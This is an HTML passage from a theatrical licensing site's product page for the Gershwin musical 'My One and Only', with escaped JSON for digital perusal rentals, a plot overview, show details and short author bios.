                <product-variants :variants="{&quot;productVariant-123004-64&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000221&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;98153&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123004&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123004,&quot;CustomProperties&quot;:[]},&quot;productVariant-123304-65&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000477&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;86959&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123304&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123304,&quot;CustomProperties&quot;:[]},&quot;productVariant-138670-69&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000477&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138670&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:true,&quot;EnableNotificationButton&quot;:true,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138670,&quot;CustomProperties&quot;:[]},&quot;productVariant-138671-70&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00221&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138671&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:true,&quot;EnableNotificationButton&quot;:true,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138671,&quot;CustomProperties&quot;:[]}}" :product-id="44656"></product-variants>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h3">Overview</h3>
                <p><p>In 1927 America, Captain Billy Buck Chandler, a barnstorming aviator, falls for Edith Herbert, a former English Channel swimmer and the star of <em>Prince Nicolai Erraclyovitch Tchatchavadze’s International Aquacade</em>. Billy, who plans to be the first man to fly solo across the Atlantic Ocean, hopes to win Edith’s hand by taking a crash course in sophistication at Mr. Magix’ Tonsorial and Sartorial Emporial. Billy’s wisecracking female mechanic, Mickey, adds a bit of sass as a series of escapades and misadventures keep the potential lovers from finding happiness.</p><p>In addition to the title tune, the score includes “‘’S Wonderful,” “Funny Face,” “I Can’t Be Bothered Now,” “He Loves and She Loves,” “Strike Up the Band,” “Nice Work If You Can Get It” and “Kickin’ the Clouds Away.”</p></p>
            </div>
                        <div class="show-small">
                <concord-reader :variants="{&quot;productVariant-123004-64&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000221&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;98153&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123004&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123004,&quot;CustomProperties&quot;:[]},&quot;productVariant-123304-65&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000477&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;86959&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123304&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123304,&quot;CustomProperties&quot;:[]},&quot;productVariant-138670-69&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000477&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138670&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:true,&quot;EnableNotificationButton&quot;:true,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138670,&quot;CustomProperties&quot;:[]},&quot;productVariant-138671-70&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00221&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138671&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:true,&quot;EnableNotificationButton&quot;:true,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138671,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing My One and Only</div>
      <a href="/p/44656/my-one-and-only" class="type-link type-regular">Read More</a>
    </div>
  </div>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h4">Keywords</h3>
                <ul class="inline-flex-list add-top-margin">
                                        <li>
                        <a href="/search?keyword=Love"
                        class="pill pill-keyword type-circular">Love</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Tony"
                        class="pill pill-keyword type-circular">Tony</a>
                    </li>
                                    </ul>
            </div>
                                    <div class="pdp-section type-small">
                                <h3 class="type-h4">Want to perform this show?</h3>
                                <div class="flex flex--desktop">
                                                                                                                            <div class="flex-basis-50-desktop">
                            <p class="type-h4">Details</p>
                            <ul class="unstyled-list">
                                                                    <li><strong>Genre</strong>: Romantic Comedy</li>
                                                                                                    <li><strong>Time Period</strong>: 1920s</li>
                                                                                                    <li><strong>Cast Attributes</strong>: Expandable Casting</li>
                                                                
                                                                    <li><strong>Target Audience</strong>: Appropriate for All Audiences</li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
            
        </div>
    </div>

        <div class="row">
        <div class="pdp-section pdp-section--full float-l">
            <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/1742/george-gershwin">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0065054_george_gershwin_150.jpeg"
                alt="George Gershwin">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/1742/george-gershwin"
            class="type-link strict no-underline">
            <h4 class="type-h4">George Gershwin</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>George Gershwin</strong> was born in Brooklyn on September 26, 1898, and began his musical training when he was 13. At 16, he quit high school to work as a "song plugger" for a music publisher, and soon he was writing songs himself. "Swanee," as introduced by Al Jolson, brought George ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/1742/george-gershwin">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/1741/ira-gershwin">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0065053_ira_gershwin_150.jpeg"
                alt="Ira Gershwin">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/1741/ira-gershwin"
            class="type-link strict no-underline">
            <h4 class="type-h4">Ira Gershwin</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Ira Gershwin</strong>, the first songwriter to be awarded the Pulitzer Prize, was born in New York City on December 6, 1896. In 1917 <em>The Evening Sun</em> published his first song (“You May Throw All The Rice You Desire But Please, Friends, Throw No Shoes”). Four years later, Ira enjoyed hi ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/1741/ira-gershwin">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/3914/peter-stone">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0047107_peter_stone_150.jpeg"
                alt="Peter Stone">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/3914/peter-stone"
            class="type-link strict no-underline">
            <h4 class="type-h4">Peter Stone</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Peter Stone</strong> (1930-2003) was the first writer to win the Tony, the Oscar and the Emmy. With 15 Broadway productions to his credit, he received Tony Awards for his books to <em>1776, Woman Of The Year, The Will Rogers Follies</em> and <em>Titanic </em>(all four also winning the Tony for Best Mus ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/3914/peter-stone">
                  <span>View full profile</span>
